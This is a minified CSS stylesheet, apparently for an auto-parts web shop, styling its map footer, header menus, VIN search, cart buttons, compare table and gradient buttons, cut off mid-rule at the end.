.h2{font-size:15px;margin-bottom:10px}.callme{display:inline}.auto-search-list{border-bottom:dashed 1px #000}.auto-search-list:hover{text-decoration:none;color:#000}.disallow-mobile-version,.allow-mobile-version{color:#FFF}#footer-map{margin-top:0;background:#fff;background-attachment:fixed;position:relative;border:solid 1px #e7e7e7;margin-top:10px}#footer-map .close-map{position:absolute;top:100px;right:43px;display:none;font-family:arial}#footer-map .close-map
button{}#footer-map .close-map .btn-contacts{width:200px}#footer-map .map-toogle{position:absolute;top:-39px;left:50%;margin-left:-22px;width:45px;height:45px;border-radius:50%;padding:5px;box-shadow:0 0 10px rgba(0,0,0,.2);z-index:9}#footer-map .map-toogle:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#fff;border-radius:50%;z-index:3}#footer-map .map-toogle
a{font-size:14px;z-index:4;position:relative;display:block;border-radius:50%;height:100%;width:100%;background:#e62e04;color:#fff;font-size:20px;opacity:1;line-height:43px;text-align:center;box-shadow:inset 0 1px 3px rgba(0,0,0,.3);cursor:pointer;text-decoration:none}#footer-map .map-toogle a .icon-map-marker{display:block;padding:11px
0 0 2px}#footer-map .map-toogle a:hover{color:#fff !important}#footer-map .glass,
#footer-map .glass:before,
#footer-map .glass:after{position:absolute;top:0;left:0;height:100%;width:100%}#footer-map .glass:before{content:"";background:-moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}#footer-map .glass:after{content:"";background:-moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}#footer-map .map-content-review{position:relative;height:350px;overflow:hidden;opacity:1}#footer-map .map-content > ymaps, #footer-map .map-content>ymaps>ymaps{width:100%!important;height:100%!important}#footer-map .ymaps-2-1-34-copyrights-pane{display:none}#footer-map .ymaps-2-1-34-controls-pane{opacity:0}.map-open{overflow:hidden}.map-open-content{width:100%}.map-open #footer-map
.container{width:100%;padding:0}.map-open #footer-map .close-map{display:block}.map-open #footer-map
.glass{visibility:hidden}.map-open #footer-map .ymaps-2-1-34-controls-pane{opacity:1}.btn-red{-moz-user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px
12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-red-danger{background-color:#e62e04;border-color:#d43f3a;color:#fff}.headlist{cursor:pointer}.headlist>li{float:left;padding:10px;font-weight:bold;border-right:solid 1px #dadada;text-align:left!important}.headlist
.head_dropmenu{margin:12px
0 0 -20px;display:block;width:auto;visibility:hidden;opacity:0;padding:0px
0px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;min-width:130px!important;border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-bottom:1px solid rgba(0,0,0,0.15)}.head_dropmenu>li{padding:8px
20px;border-top:1px solid rgba(0,0,0,0.15)}.headlist>li:list-child,.headlist>li:first{border:0px}.headlist>li:hover{background:#ffe023;transition-duration:0.6s;transition-property:background, color;transition-timing-function:ease}.headlist > li:hover
a{border:0px}.headlist > li:hover
.head_dropmenu{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.headlist > li:hover .head_dropmenu>li:hover{background:#ffe023}.headlist > li:hover .head_dropmenu > li:hover
a{text-decoration:none}.headlist>li>a{padding:0
0 5px}.header-menu .headlist>li{padding:11px
15px;float:none;display:inline-block;border:0px;font-size:1.1em}.head .headlist>li{border:0px;float:right;padding:8px
10px}.head .headlist>li:hover{background:none !important}.head .drop-offices{margin-left:-6%}.head .drop-account{margin-left:-1%}.head .drop-lang{margin-left:-3%}.dropdown_menu{display:none;width:auto;visibility:hidden;opacity:0;padding:5px
0;max-width:690px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;float:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;left:210px;margin-top:-30px;min-width:95px}.menu-list > li.menu_head:hover .dropdown_menu,
.menu-list > li.current:hover
.dropdown_menu{display:inline-block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.menu-list > li.current .dropdown_menu
a{color:#000!important}.dropdown_submenu{position:relative;display:block;box-sizing:border-box;margin-bottom:0px}.one_column{min-width:150px;width:25%;float:left;border:0
none !important}.dropdown_submenu>a{font-weight:bold;display:inline-block;width:100%;padding:5px
35px 5px 30px;clear:both;color:#333}.dropdown_menu .see-all>a{font-weight:weight;color:#c43d3d !important}.dropdown_sub{}.dropdown_sub>li{position:relative;display:block;box-sizing:border-box}.dropdown_sub>li>a{color:#444;display:inline-block;padding:2px
35px 2px 30px}.dropdown_submenu_image{position:relative;display:block;box-sizing:border-box;float:right!important;margin-bottom:15px}.dropdown_submenu_image>a{display:inline-block;width:100%;float:left;clear:both}.dropdown_submenu_image>a>span{display:table-cell;width:200px;height:200px;text-align:center;vertical-align:middle}.dropdown_submenu_image>a>span>img{display:block;max-width:100%;max-height:100%}.select_year{position:relative}.input_select_year{}.pw_box{padding-top:5px;float:left}.pw_box:first-child{padding-top:0px}.pw_box>a:first-child{font-weight:bold}.border_pw_box{padding-top:13px}.pw_box_title{font-size:12px}.pw_box>a{box-sizing:border-box;display:block;font-size:1.2em;padding:9px
16px;text-align:center;text-transform:uppercase}.copins
i{font-size:20px}.layout
.h2{font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding-left:10px}.comment-form{width:400px}.comment-form td input, .comment-form td
textarea{width:98%}.commentf-img{float:left;padding:10px}.fa-star-yellow,.fa-star{color:#f5d318}.catalog-search{display:inline-block;margin-top:10px}.catalog-search:after{content:"";display:block;clear:both}.catalog-search
div{float:left;height:35px;line-height:35px}.catalog-search
.g_input_error{border:1px
solid #f11}.vin-search-cont
div{margin-right:10px}.frame-search-cont
div{margin-left:10px}.catalog-search input, .catalog-search
button{height:35px;box-sizing:border-box;font-weight:bold}.catalog-search .g_input, .catalog-search
.g_input_error{padding:0}.catalog-search .g_input_error input[type="text"]{height:33px}.vin-search-cont input[type="text"]{width:170px}.frame-search-cont input[type="text"]{width:149px}.vin-search-cont .g_input_error input[type="text"]{width:168px}.frame-search-cont .g_input_error input[type="text"]{width:147px}.catalog-search input[type="submit"]{border:none !important;background:#286aa8 none repeat scroll 0 0;padding:10px;color:#FFF;text-shadow:1px 1px 0 #000;font:bold 12px/15px "HPSimplified", Arial, Helvetica, sans-serif}.catalog-search input[type="submit"]:hover{background:#286aa8 none repeat scroll 0 0}.header-contacts{display:block;text-align:center;font-family:"HPSimplified",Verdana,Arial,sans-serif}.header-contacts .phone-wrap
a{text-shadow:1px 1px 1px #0048B1}.header-contacts .phone-wrap-list>a:hover{color:#000}.header-contacts-list{display:block;background:#fff;padding:5px;z-index:99;position:absolute;border:solid 1px #dadada;border-radius:3px;width:20%;box-shadow:0px 6px 18px #CACACA;margin:5px
0px 0px 0px;font-family:arial;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.header-contacts-list::before,.header-contacts-list::after{content:'';position:absolute;left:50%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.header-contacts-list::after{border-bottom:10px solid white;top:-18px}.header-contacts:hover .header-contacts-list{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.callme_viewform{color:#06f}.header-contacts .phone-wrap{display:inline-block;margin:2px
0px 0px 0px;padding:5px
6px}.header-contacts .phone-wrap>a{font-size:1.45em;font-weight:bold;text-decoration:none}.header-contacts .phone-wrap-list{display:block;font-size:13px;font-weight:bold;padding:5px}.header-contacts .phone-wrap-list>a{font-size:13px;text-decoration:none}.time{text-align:center}.time .time-content{display:inline-block !important;opacity:1 !important;max-width:188px}.time .bar+.bar{margin-left:2.66667%}.time
.bars{font-size:0;height:3px}.bar.fullday{background:#68c000 none repeat scroll 0 0}.bar.holiday{background:#ffe023 none repeat scroll 0 0}.time .time-interval{display:inline-block;font-size:0.85714em;white-space:nowrap;margin:0px
5px}.time .working-time[data-popup]{cursor:help;border-bottom:1px dotted;position:relative;transition:color 0.3s ease 0s}.time-interval:hover .notification-popup{display:unset}.time
.bar{display:inline-block;height:5px;vertical-align:top;width:12%}.time
.demo{height:5px;margin-right:2px;position:relative;top:-1px;vertical-align:middle;width:5px}.notification-popup[data-h-align="centered"]::before{left:50%;margin-left:-6px}.notification-popup[data-v-align="bottom"]::before{border-left-color:transparent;border-right-color:transparent;border-top-width:0;top:0}.notification-popup::before{border:6px
solid;bottom:auto;content:"";left:auto;position:absolute;right:auto;top:auto}.notification-popup.no-arrow,.notification-popup>.content{background:rgba(0, 0, 0, 0.77) none repeat scroll 0 0;color:#fff}.notification-popup>.content{display:block}.notification-popup.no-arrow,.notification-popup>.content{border-radius:3px;font-size:12px;font-weight:normal;padding:10px}.notification-popup{text-align:center;white-space:normal;z-index:6}.notification-popup[data-v-align="bottom"]{padding-top:6px}.notification-popup{color:rgba(0,0,0,0.77)}.notification-popup{padding:0;position:absolute;z-index:21}.head-contacts-item{width:170px}.cartmsg{background:#fff none repeat scroll 0 0;border:3px
solid #999998;box-shadow:0 0 25px #999;height:117px;opacity:1;padding:17px;text-align:center;width:500px;z-index:999}div
.compare_table{overflow-x:scroll;width:100%}.compare_table{width:100%}.compare_table
.top{border-bottom:1px solid #e0e0dc}.compare_table
tr.compare_params{border-bottom:1px solid #e0e0dc}.compare_table tr.compare_params
.title_params{min-width:150px;max-width:200px}.compare_table tr.compare_params:hover{background:#f1f1f1}.compare_table tr
td{font-size:11px !important;padding:5px
10px}.compare_table tr
td.compare_product{border-left:1px solid #e0e0dc;min-width:150px;max-width:200px}.compare_product_container{position:relative}.delete_compare_prod{position:absolute;top:0;right:0;cursor:pointer}.compare_block{background:#f1f1f1;padding:10px
8px;display:block;bottom:0;color:#000!important;z-index:9999;text-align:center;border:1px
solid #dadada}.count_compare{border-radius:4px;padding:0
5px;display:inline-block;text-align:center;color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;background-color:#5f6166 !important}.compare_title{padding:0
5px;font-weight:bold}.compare_block
a{text-decoration:none;color:#000!important}.compare_block a :hover{color:#000!important;text-decoration:underline}.delete_all_compare_rpod{cursor:pointer}.selected_compare_group{background:#f1f1f1}.btn-cart{background:#e62e04 none repeat scroll 0 0;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:16px;padding:4px
10px;position:relative;text-decoration:none;text-shadow:none;margin:1px;border-radius:2px}.btn-cart:hover{background:#d43f3a none repeat scroll 0 0;color:#fff!important;text-decoration:none}.btn-cart-ok{border:solid 1px #dadada!important;background:#fff!important;color:#6e6e6e!important;width:91px}.btn-cart-ok:hover{border:solid 1px #dadada!important;color:#6e6e6e!important}.select-auto{border-radius:0px;box-shadow:0px 0px 0px #dadada;display:block;height:auto;text-align:center;text-decoration:none;width:100%}.item-menu-nav
.layout{cursor:pointer}.edit-button-absol{margin:3px
0 0 -26px;padding:5px;position:absolute}.index-mark{display:inline-block;width:100px;margin:10px}.mCSB_dragger_bar{border-radius:1px !important;width:7px !important}.category_part_search{padding:10px
0px;text-align:center}.category_part_search
.dname{font-weight:bold;padding:5px;display:inline-block}.category_part_search input[type="text"]{font-family:arial,helvetica,sans-serif;font-size:12px;font-weight:bold;height:17px;min-width:73%;padding:11px;border:2px
solid #dadada;border-radius:5px}.category_part_search .btn-search{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #e05353 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:0
none;border-radius:5px;color:#fff;cursor:pointer;font-size:17px;font-weight:bold;margin:4px
0 0 -38px;padding:6px;position:absolute}.category_part_search .btn-search:hover{background:#e05353!important}.category_part_search .i-a{font-size:27px;margin:5px
0 0 -79px;position:absolute;z-index:10001;display:none}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:50px;min-height:40px;max-width:70px;min-width:60px;border-radius:2px;background:#fff}.image-wrap
img{max-width:100%;max-height:50px}.header-menu-line{border:solid 1px #e7e7e7;border-radius:2px;padding:1px;overflow:hidden;display:block;margin:0px
0 10px 0}.header-menu{border-radius:2px;background:#fff url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:#fff linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 );text-align:center}.lft-brd{border-left:solid 1px #dadada}.a-close{position:absolute;margin:2px
0 0 0px;display:none;padding:10px}.btn-large{border-radius:3px;cursor:pointer;font-size:12px;padding:7px
9px}.primary-btn{background-color:#f9a732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;text-shadow:0 1px 1px rgba(255, 255, 255, 0.5);padding:6px
!important;display:inline !important}.primary-btn
.fa{float:none}.small-item-category{display:inline-block;width:23%;padding:3px;margin:1px;text-align:left;float:left}.small-item-category
dt{background:#df5858 none repeat scroll 0 0;color:#fff;display:inline-block;float:left;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:3px
4px;text-align:center}.small-item-category
dd{float:left;width:90%}.small-item-category dd .sic-container{float:left;padding:3px;margin:1px}.small-item-category dd .sic-container
a{text-decoration:underline}.small-item-category dd .sic-container a:hover{text-decoration:none}.small-item-category dd .sic-container a
i{color:#c7c7c7}.asd{text-decoration:none !important;font-size:11px;background:#292929;padding:2px
5px;margin:2px;border-radius:3px;color:#fff}.asd:hover{text-decoration:none;color:#fff !important;background:#e62e04}.chosen-container-single .chosen-single{padding:4px
8px;border-radius:0px}.chosen-container-single .chosen-single
div{top:4px}.ss-colum-2 .chosen-container-single .chosen-single{padding:0
0 0 8px}.ss-colum-2 .chosen-container-single .chosen-single
div{top:0px}.autocomplete-group
strong{font-size:12px;padding:5px}.item-filter-auto{display:block;text-align:center}.item-filter-auto .title-menu, .item-filter-auto .title-menu-simple{text-align:left}.item-filter-auto
img{display:block;margin:0
auto}.g-fa{cursor:pointer}.g-btn{display:inline-block;text-align:center;margin:2px
0 12px}.g-c-name{background:#fbe7bc none repeat scroll 0 0;border-bottom:1px solid #dadada;display:block;font-weight:bold;margin:0
auto;padding:23px
11px;text-align:center;width:91%}.viewed-autos{display:block;padding:5px}.viewed-autos
dl{padding:1px
2px}.viewed-autos
dd{}.viewed-autos
dt{overflow:hidden;padding:6px
8px;text-overflow:ellipsis;white-space:nowrap}.viewed-autos dt
a{font-weight:bold}.sgmodel{font-size:13px;display:inline-block;text-decoration:none;color:#797979 !important}.sgmodels{display:inline-block}.sgmodel-list{display:none;padding:10px}.sgmodel-list a
span{font-size:12px;font-weight:bold}.sheen-search-fixed{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 40px rgba(0, 0, 0, .1) inset;background:#fff none repeat scroll 0 0 !important;padding:7px
!important;z-index:999;border-radius:2px}.sheen-search-fixed .search-article-class{margin:7px
0 0 -1px !important}.sheen-search-fixed .sheen-contacts{}.repload-product-camera{background:#fff none repeat scroll 0 0;border-radius:25px;margin:20px
28px;padding:10px;position:absolute;border:solid 1px #dadada;box-shadow:0px 0px 9px #dadada;display:none;opacity:0.9}.product-image:hover .repload-product-camera{display:block}.repload-product-camera
.fa{}.a-filter{padding:8px
8px;width:200px}.akcia_percent{padding:7px;color:#fff;background:#e62e04;display:inline-block;border-radius:5px}.akcia_percent-strike{font-size:29px;text-align:center}.s-gift{color:#e62e04;font-size:24px}#sa-year{font-weight:bold;display:block}.ui-slider .ui-slider-handle{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #fc7373 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:1px
solid #fff !important;border-radius:20px !important;cursor:default;height:20px;margin-top:-3px;position:absolute;width:20px;z-index:2;box-shadow:0 0 1px #6b6b6b}.ui-widget-content{}.vehicles{display:inline}.vehicles
ul.items{display:table-cell;padding:0px
25px}.vehicles ul.items
li{font-size:1.1em;font-family:arial;font-weight:bold;text-align:left;list-style:none !important}.vehicles ul.items li
span.char{color:#e62e04;font-weight:bold;text-transform:uppercase;font-weight:bold;font-size:16px;white-space:nowrap;list-style:none;position:absolute;margin:0px
0px 0px -23px;padding:5px;width:12px;text-align:center;display:block;border-radius:3px}.vehicles ul.items li
a{padding:0.4em;white-space:nowrap;text-align:left}.vehicles ul li
a{display:inline-block;padding:0.25em 0.5em;width:100%}.disallow-mobile{display:none}.kw-hp{display:inline-block;padding:2px;color:#0078d7}.droppeda{display:inline-block;padding:6px
0}.data-importer-effective{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(241, 241, 241, 1) 100%) repeat scroll 0 0;border:1px
solid #eaeaea;border-radius:3px;display:inline-block;font-size:9px !important;padding:3px}.i-recommend{background:#68c000 none repeat scroll 0 0;border-radius:2px;color:#fff;display:inline-block;font-size:9px !important;padding:0
3px;font-weight:bold}.alert-new-message{background:#ea1414 linear-gradient(to bottom, #ea1414 0%, #ba0707 96%, #ea1414 100%, #ea1414 100%) repeat scroll 0 0 !important;color:#fff}.alert-new-message
a{color:#fff}.alert-new-message a
.fa{color:#fff}#sticky{}.viewed-module .item-menu-nav{margin:0!important}.item-save-auto{}.item-save-auto .f-left{padding:0px
10px 5px 0px}.roundalert{padding:1px
5px;border-radius:13px;background:#626262;color:#FFF !important;font-size:10px}.help-tip{position:absolute;top:15px;right:300px;text-align:center;background-color:#000;border-radius:50%;width:24px;height:24px;font-size:14px;line-height:26px;cursor:default}.help-tip:before{content:'?';font-weight:bold;color:#fff}.help-tip:hover
p{display:block;transform-origin:100% 0%;-webkit-animation:fadeIn 0.3s ease-in-out;animation:fadeIn 0.3s ease-in-out}.i-content-ajax::after{border:10px
solid transparent;border-bottom:10px solid #fff;content:"";left:20px;position:absolute;top:-20px}.i-content-ajax{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -23px 0 20px -23px rgba(0, 0, 0, 0.8), 23px 0 20px -23px rgba(0, 0, 0, 0.8), 0 0 40px rgba(0, 0, 0, 0.1) inset;padding:20px;position:absolute;font-weight:normal;white-space:normal;max-width:50%;margin:10px
0 0;z-index:99}.remove-content-ajax{font-size:18px;margin:15px
15px 0 0;position:absolute;right:0;top:0}.remove-content-ajax-data{font-size:18px;margin:15px
15px 0 0;right:0;top:0;float:right}.search-by-year{margin:2px}.sv2{display:inline-block;margin:2px}.sv2 .d2-btn{padding:10px
13px;font-size:14px;font-weight:bold}.sv2-close{float:right}.sv2-content{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px}.sv2-content .d2-btn{padding:7px
10px;font-size:1.2em}.sv2-name{width:60%;color:#e62e04;font-size:1.2em;font-weight:bold;padding:10px
0px 20px 0px}.sv2-content .chosen-single{text-align:left}.sv2-result td, .sv2-result
th{padding:8px
12px!important}.popup_wrapper_select{position:absolute;z-index:1000;margin:-1px 0 0 0px;background:#fff;border-radius:0px 3px 3px 3px;padding:20px
25px 25px 25px;font-size:13px;visibility:hidden;opacity:0;visibility:visible;opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;border:solid 2px #e62e04}.sv2-descr{float:right;width:28%;color:#646464;font-size:1.2em}.sv2-first-popup{}.carusel-click{color:#1179E4;font-size:1.2em;padding:10px
10px;display:inline-block}.carusel-click
span{border-bottom:1px dashed #1179E4}.carusel-click:hover{text-decoration:none}.index-populars-pp{padding:20px
20px 0px 20px;border:solid 1px #e7e7e7;border-radius:2px;margin:0px
0px 0px 0px}.index-populars-pp .price-box{min-height:auto}.index-populars-pp .price-box div div div span span, .index-populars-pp .no-prices{font-size:1.4em}.sbtn-active{background:#F0F4FB;color:#000 !important;display:inline-block;padding:10px
10px;border-radius:5px;cursor:pointer;color:#1179E4;font-size:1.2em}.sbtn-active
span{border:0px}.no-prices{display:block;width:100%;margin:3px;font-size:11px;margin:0
auto;text-align:center}.adb-item{padding:20px;margin:10px
0px 0px 0px}.index-car-list,.adb-item,.welcome{border:solid 1px #e7e7e7;border-radius:3px}#prepare-view-mark{padding:0px
15px}.welcome{padding:20px}.autocomplete-suggestions{background:#fff none repeat scroll 0 0;border:1px
solid #999;box-shadow:0 1px 13px rgba(82,168,236,0.8);cursor:default;overflow:auto}.autocomplete-suggestion{border-bottom:1px solid #dadada;overflow:hidden;padding:10px;white-space:nowrap}.autocomplete-selected{background:#e62e04 none repeat scroll 0 0;color:#fff}.autocomplete-selected
strong{color:#fff}.autocomplete-suggestion
.sph_article{width:180px;display:inline-block}.autocomplete-suggestion
.sph_brand{width:150px;display:inline-block}a.button-f::before{-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:#959595 0 2px 5px;-moz-box-shadow:#959595 0 2px 5px;border-radius:3px;box-shadow:#959595 0 2px 5px;content:"";display:block;height:100%;left:0;padding:2px
0 0;position:absolute;top:0;width:100%}a.button-f:active::before{padding:1px
0 0}a.button-f{-moz-box-shadow:inset 0 0 0 1px #63ad0d;-webkit-box-shadow:inset 0 0 0 1px #63ad0d;-moz-border-radius:3px;-webkit-border-radius:3px;background:#eee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#eee), to(#e2e2e2));background:-moz-linear-gradient(#eee, #e2e2e2);background:linear-gradient(#eee, #e2e2e2);border:solid 1px #d0d0d0;border-bottom:solid 3px #b2b1b1;border-radius:3px;box-shadow:inset 0 0 0 1px #f5f5f5;color:#555;display:inline-block;font:bold 12px Arial, Helvetica, Clean, sans-serif;margin:0
5px 0px 0;padding:10px
20px;position:relative;text-align:center;text-decoration:none;text-shadow:0 1px 0 #fafafa}a.button-f:hover{background:#e4e4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e4e4e4), to(#ededed));background:-moz-linear-gradient(#e4e4e4, #ededed);background:linear-gradient(#e4e4e4, #ededed);border:solid 1px #c2c2c2;border-bottom:solid 3px #b2b1b1;box-shadow:inset 0 0 0 1px #efefef}a.button-f:active{background:#dfdfdf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#dfdfdf), to(#e3e3e3));background:-moz-linear-gradient(#dfdfdf, #e3e3e3);background:linear-gradient(#dfdfdf, #e3e3e3);border:solid 1px #959595;box-shadow:inset 0 10px 15px 0 #c4c4c4;top:2px}a.button-f.pink{background:#f997b0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f997b0), to(#f56778));background:-moz-linear-gradient(#f997b0, #f56778);background:linear-gradient(#f997b0, #f56778);border:solid 1px #ee8090;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #fbc1d0;color:#913944;text-shadow:0 1px 0 #f9a0ad}a.button-f.pink:hover{background:#f57184;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f57184), to(#f78297));background:-moz-linear-gradient(#f57184, #f78297);background:linear-gradient(#f57184, #f78297);border:solid 1px #e26272;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #f9aab5}a.button-f.pink:active{background:#f06a7c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f06a7c), to(#f56c7e));background:-moz-linear-gradient(#f06a7c, #f56c7e);background:linear-gradient(#f06a7c, #f56c7e);border:solid 1px #a14753;box-shadow:inset 0 10px 15px 0 #d45d6d}a.button-f.blue{background:#abe4f8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abe4f8), to(#74d0f4));background:-moz-linear-gradient(#abe4f8, #74d0f4);background:linear-gradient(#abe4f8, #74d0f4);border:solid 1px #8cc5d9;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #cdeffb;color:#42788e;text-shadow:0 1px 0 #b6e6f9}a.button-f.blue:hover{background:#80d4f5;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#80d4f5), to(#92dbf6));background:-moz-linear-gradient(#80d4f5, #92dbf6);background:linear-gradient(#80d4f5, #92dbf6);border:solid 1px #79acbe;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #b2e6f8}a.button-f.blue:active{background:#89d2ee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#89d2ee), to(#84cae6));background:-moz-linear-gradient(#89d2ee, #84cae6);background:linear-gradient(#89d2ee, #84cae6);border:solid 1px #5c8d9f;box-shadow:inset 0 10px 15px 0 #79b9d2}a.button-f.green{background:#cae285;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#cae285), to(#a3cd5a));background:-moz-linear-gradient(#cae285, #a3cd5a);background:linear-gradient(#cae285, #a3cd5a);border:solid 1px #aad063;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #e0eeb6;color:#5d7731;text-shadow:0 1px 0 #d0e5a4}a.button-f.green:hover{background:#abd164;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abd164), to(#b9d972));background:-moz-linear-gradient(#abd164, #b9d972);background:linear-gradient(#abd164, #b9d972);border:solid 1px #98b85b;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #cce3a1}a.button-f.green:active{background:#a4cb5d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#a4cb5d), to(#9ec45a));background:-moz-linear-gradient(#a4cb5d, #9ec45a);background:linear-gradient(#a4cb5d, #9ec45a);border:solid 1px #6e883f;box-shadow:inset 0 10px 15px 0 